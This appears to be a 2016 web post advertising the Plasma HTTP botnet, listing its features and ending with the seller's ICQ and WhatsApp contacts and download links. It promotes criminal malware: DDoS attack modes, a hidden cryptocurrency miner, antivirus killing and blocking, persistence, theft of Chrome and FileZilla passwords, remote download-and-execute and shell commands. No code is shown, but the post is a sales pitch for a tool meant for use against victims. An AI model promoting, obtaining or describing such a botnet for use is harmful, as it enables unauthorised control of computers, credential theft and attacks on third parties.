Plasma HTTP 1.1 | Ddos | AV-Killer | Miner | Torrent Seeder | BotKiller | Builder
27 Oct 2016 Plasma HTTP 1.1 | Ddos | AV-Killer | Miner | Torrent Seeder | BotKiller | Builder
The Plasma HTTP bot malicious commands:

Firmly established, stable base that is unlikely to fail in any environment.
Full Support for Windows XP, Vista, 7,8 and 10 and 8 32-bit and 64-bit, as well as their server counterparts
Advanced Crypto Currency miner, completely undetected, supports various crypto currencies.
Powerful Bot Killer; able to remove: Athena, Andromeda, Insomnia, ZeuS/SpyEye/Ice9 variants, Smoke and more.
Update Gate URL (Panel bot connects to) remotely
AV Killer, greatly increase lifespan of your bots
Removes other RATs and Bots running on the system using the Bot Killer.
Process, File, and Registry Persistence. (Anti-Bot Killer)
Proactive Bot Killer, able to stop the installation of other bots and RATs. The Proactive Bot Killer is also able to block the installation of antivirus software.
Enables "Hide protected operating system files", Disables System Restore.
Panel Features:
Easy to navigate, clean and attractive user interface.
Retrieves Bots IP data and gets bots Geolocation
Stores Bots Operating System, bit version, CPU, GPU, antivirus, privileges, PC Name, and machine name.
Allows you to have a unlimited amount of active commands at once. You can delete any command at any time.
Logs bots Chrome Passwords and FileZila Passwords
DDoS
Slowloris
UDP
Arme
HTTP Post
HTTP Get
Condis
BwFlood
Stop DDos
Miner
CPU
GPU
Bot
Download
Update
Uninstall
Update Gate
Botkiller
Run Bot Killer Module
Run Hard Bot Killer Module
Enable Proactive Bot Killer
Disable Proactive Bot Killer
Misc
Hosts
Shell
Visit Hidden
Visit Visible
Torrent Seeder
? PlasmaHTTP Commands:
? Bot General:
? ? ? Download and Execute File
? ? ? Update
? ? ? Uninstall
? ? ? Update Gate URL
? DDoS:
? ? ? UDP
? ? ? Rapid Connect/Disconnect
? ? ? HTTP GET
? ? ? HTTP POST
? ? ? Slowloris
? ? ? Apache Remote Memory Exhaustion (ARME)
? ? ? Bandwidth Flood
? Bot Killer
? ? ? Run Bot Killer Module
? ? ? Run Hard Bot Killer Module
? ? ? Enable Proactive Bot Killer
? ? ? Disable Proactive Bot Killer
? Miner
? ? ? Start Miner
? ? ? Stop Miner
? Miscellaneous
Open Website (Hidden/Visible)
Edit HOSTS File
Execute Shell Command
for more help contact me
ICQ:653580170 whatsapp +79017473945
Download Link 1
Download Link 2
Download Link 2
Related News: